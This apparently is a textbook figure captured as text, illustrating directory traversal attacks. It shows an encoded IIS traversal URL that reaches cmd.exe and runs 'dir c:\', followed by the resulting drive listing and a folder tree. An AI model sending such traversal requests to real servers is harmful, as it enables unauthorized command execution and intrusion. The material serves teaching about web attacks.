 http://server.com/s
cripts/..%5c../Wind
ows/System32/cm
d.exe?/c+dir+c:\
Volume in drive C has no label.
Volume Serial Number is D45E-9FEE
Directory of C:\
06/02/2010 11:31 AM 1,024 .rnd
09/28/2010 06:43 PM 0 123.text
05/21/2010 03:10 PM 0 AUTOEXEC.BAT
09/27/2010 08:54 PM <DIR> CATALINA_HOME
05/21/2010 03:10 PM 0 CONFIG.SYS
08/11/2010 09:16 AM <DIR> Documents and Settings
09/25/2010 05:25 PM <DIR> Downloads
08/07/2010 03:38 PM <DIR> Intel
09/27/2010 09:36 PM <DIR> Program Files
05/26/2010 02:36 AM <DIR> Snort
09/28/2010 09:50 AM <DIR> WINDOWS
09/25/2010 02:03 PM 569,344 WinDump.exe
7 File(s) 570,368 bytes
13 Dir(s) 13,432,115,200 bytes free
My Computer
3½ Floppy (A:)
Local Disk (C:)
Documents and Settings
Inetpub
AdminScripts
mailroot
wwwroot
company
downloads
images
news
scripts
support
mysql
PHP
Program Files
WINDOWS
FIGURE 12.7: Directory Traversal Attacks